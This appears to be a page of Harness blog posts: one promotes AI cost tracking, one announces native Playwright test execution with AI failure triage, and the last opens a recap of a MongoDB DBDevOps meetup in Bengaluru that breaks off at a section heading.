
AI Cost Explorer
Filter and group AI spend by the dimensions that matter for AI workloads:
- Provider, account, and project
- Model and model version
- Token type, including input, output, and cache reads and writes
- Context type and inference profile, including standard, long context, and global routing
- Region
- Labels and custom dimensions
Drill from business-level metrics down to raw cost data, with filters that compose the same way they do everywhere else in the product.

One platform for cloud and AI cost
Most AI cost tools are point solutions. They show AI spend in their own dashboards with their own allocation model. That's useful for visibility, less useful when you're trying to govern AI alongside the cloud spend driving the rest of your infrastructure bill.
Existing Harness Cloud Cost Management customers get something different. The chargeback rules, cost categories, and budgets already written for cloud spend now apply to AI workloads. AI cost becomes another allocation in the same system, not a parallel workstream to reconcile separately.
The depth also goes further than provider billing APIs allow. AI spend can be analyzed at agent, session, run, and step level, down to the model and tool invoked at each step. Worst-case behavior surfaces as itself rather than averaged into a monthly number, and the same dimensions plug into cost categories, perspectives, and budgets.
Getting AI cost into Harness
Three ingestion paths let teams adopt the depth that matches their stage. Provider connectors give fast unified visibility across OpenAI, Anthropic, Bedrock, and Vertex. Gateway integration adds per-request attribution. OpenTelemetry traces give full session and workflow detail. Most teams start with connectors and add depth as their AI footprint grows.
What this looks like in practice
A customer-support copilot might show $28,000 on a monthly invoice. That number alone doesn't tell you whether the bot is earning its keep. The more useful number is $0.60 per resolved ticket. And when a session costs $4 because the agent is looping through tools it shouldn't be using, that surfaces as a code problem you can fix, not a line item to explain after the fact.
Existing Cloud Cost Management customers can enable AI Cost Management today. For everyone else, request a demo.
.png)
Bring Your Playwright Suite to Harness: No Rewrites, No Infrastructure, AI-Powered Triage Built In
Key Takeaway: Harness AI Test Automation now runs existing Playwright suites without code changes, adds AI-powered failure triage, and integrates test results directly into build and deployment pipelines.
The Problem with Running Playwright at Scale
Playwright has become the industry standard for end-to-end testing. Most engineering teams already have suites (sometimes hundreds of specs) running against their applications.
Writing the tests isn't the hard part anymore. Running them reliably, at CI speed, with meaningful feedback when things break: that's where teams still struggle.
The numbers tell the story:
- 50% of pull requests encounter at least one flaky test failure (Slack Engineering, 2022)
- 95 minutes: the p95 wait time for test results before Slack's CI pipeline rework
- Multiple moving parts to self-host Playwright at scale: CI runners with browser dependencies, Docker images, shard configuration, retry logic, and compute scaling
- Zero automated root-cause analysis: when tests fail on traditional grids, engineers get raw logs and screenshots, nothing more
Teams at Google, Dropbox, and Spotify have each built dedicated internal systems just to manage test flakiness and infrastructure. That's engineering investment that should go toward the product.
Bring Your Playwright Suites to Harness. No Rewrites.
Harness AI Test Automation now lets you bring your existing Playwright projects and run them natively on the platform.
Your playwright.config, your spec files, your package.json scripts stay in your repo, exactly where they live today. Point Harness at your project root, and we run your suite using your config, extending it with reporters and trace settings that power AI triage and the Tests tab. No code changes required.
Why this matters:
Teams have invested months, often years, building and stabilizing their Playwright suites. A testing platform shouldn't ask you to throw that away and start over. Your stable tests stay exactly as they are. Tests that are flaky or hard to maintain can gradually evolve into AI-generated intent-based tests when you're ready, but there's no rewrite tax to get started.
What Changes When Playwright Runs Inside Your Pipeline
No Infrastructure to Manage
Run in the cloud with parallel workers. No grid to configure, no nodes to scale, no browser images to maintain. Need to test an application behind a firewall? Secure tunnels handle private apps without exposing your network.
AI Failure Triage, Not Raw Logs
When a test fails, Harness automatically classifies it: regression, flaky, performance, or environment issue. You get the failure location, retry patterns, likely root cause, and a recommended fix. No more sifting through stack traces to figure out if the problem is real.
Engineers spend time fixing problems, not investigating whether the problem is real.
AI Assertions via Harness SDK
Some assertions are hard to express in code. "Does this page look correct?" "Is the checkout flow in a valid state?" "Does the error message make sense for this scenario?"
With the Harness SDK, you can add AI-powered assertions directly into your Playwright scripts. Hard-to-write assertions become simple natural-language questions. No complex selector logic, no brittle pixel comparisons. Your scripts stay in Playwright. The assertions just get smarter.
Tests as a First-Class Quality Gate
Playwright runs are native pipeline steps, not a service bolted onto your CI. If tests fail, the pipeline fails. Code is blocked from production. Every deployment is validated, every result is tied to a specific commit.
No context switching to an external dashboard. Results live in the pipeline's Tests tab, alongside your build and deploy stages.
Shared Visibility Across the Team
When Playwright runs locally, one developer's test results are invisible to the rest of the team. Failures get investigated in isolation. Patterns go unnoticed. Knowledge stays siloed.
On Harness, every execution is visible to every developer. Teams can review each other's test runs, spot recurring failures together, and build a shared understanding of test health across the entire suite.
Full Commit-to-Deploy Visibility
Test results are connected to the commit that triggered them and the deployment they validated. When something breaks in production, you can trace back through the exact test run, the exact code change, and the exact environment, all in one place.
How This Differs from External Test Execution Services
Most external test execution services solve one problem well: running browsers at scale. But they leave you to stitch together the rest. CI integration, reporting, triage, and quality gating are your responsibility.
With native pipeline integration:
- Results live where engineers already work. No switching between your CI tool and a separate test dashboard.
- Quality gates are automatic. Tests block deployments by default, not by custom webhook configuration.
- AI triage is built in. You don't need a separate observability tool to understand why tests failed.
- No per-session pricing. Run as many parallel workers as your pipeline needs.
- A path forward. Scripts that are flaky or unmaintainable today can graduate to intent-based AI tests without migrating to a different vendor or rewriting your suite.
Playwright for Execution, AI for Everything Else
This isn't about choosing between scripted tests and AI. It's about using each where it's strongest.
Playwright delivers the reliable, repeatable execution your Harness CI/CD pipeline demands. Harness AI layers intelligence on top: triaging failures so you don't waste cycles investigating, generating assertions that would be painful to hand-code, and eventually creating new test cases from your requirements and code.
Bring your Playwright suite to Harness AI Test Automation. Connect your repo, point us at your project root, and run your first execution in minutes -- with AI failure triage included.
Interested to try this out. Please reach out to ait-interest@harness.io
FAQs:
Q1: Can I use my existing playwright.config without changes? Yes. Harness reads your existing playwright.config, spec files, and package.json scripts directly from your repo. No migration, no wrapper config, no reformatting. Point Harness at your project root and your suite runs as-is.
Q2: How does Harness handle flaky Playwright tests? When a test fails, Harness automatically classifies the failure — regression, flaky, performance, or environment issue — and surfaces the likely root cause alongside a recommended fix. Instead of sifting through raw logs, engineers see a verdict on whether the failure is real before they spend time investigating it.
Q3: Do I need to manage browser infrastructure or Docker images? No. Harness runs your Playwright suite in the cloud with parallel workers. Browser dependencies, Docker images, shard configuration, and compute scaling are all handled by the platform. For applications behind a firewall, secure tunnels support private app testing without exposing your network.
Q4: How is this different from BrowserStack or LambdaTest? External test grids solve browser execution at scale but leave CI integration, failure triage, and quality gating to you. With Harness, test results live natively in your pipeline, failures automatically block deployments, and AI triage is built in — no separate observability tool or custom webhook configuration required.
Q5: Can I add AI-powered assertions to my existing Playwright scripts? Yes, via the Harness SDK. You can add natural-language assertions directly into your existing Playwright scripts — things like "is the checkout flow in a valid state?" or "does this error message make sense for this scenario?" — without complex selector logic or brittle pixel comparisons. Your scripts stay in Playwright; the assertions just get smarter.

From Conversations to Community: Our First MongoDB DBDevOps Meetup in India
On May 16th, 2026, Inspired by the growing MongoDB and DevOps community in Bengaluru, we partnered with the Namma MUG community to bring together engineers exploring automation, CI/CD, Infrastructure as Code, and database migration strategies for modern applications.We had been looking forward to for a long time at Harness, our first Database DevOps community event in India focused on MongoDB and modern database automation practices.
The event was a deep dive for experts into how database automation can work with MongoDB easily, without needing manual steps.

My session on OSS Native Mongo Executor initiative was attended by several engineers already using tools like Liquibase, Flyway, and ORM driven migration workflows. That led to incredibly valuable conversations around what Database DevOps should look like for MongoDB-native environments.
Interestingly, many attendees wanted to understand:
- How Harness DBDevOps works internally
- How pipelines orchestrate MongoDB deployments
- How changelog-driven workflows compare against traditional scripting
- Whether Liquibase-style workflows can fit naturally into MongoDB ecosystems
- How rollback and migration tracking works in NoSQL environments
We also had several deep discussions around CI/CD production rollout strategies and the differences between native Mongo execution and traditional relational migration engines.
These discussions were incredibly insightful because they showed that teams are no longer thinking only about “Database Scripts” - they are thinking about full database delivery workflows integrated into DevOps platforms.
What the Community Told Us
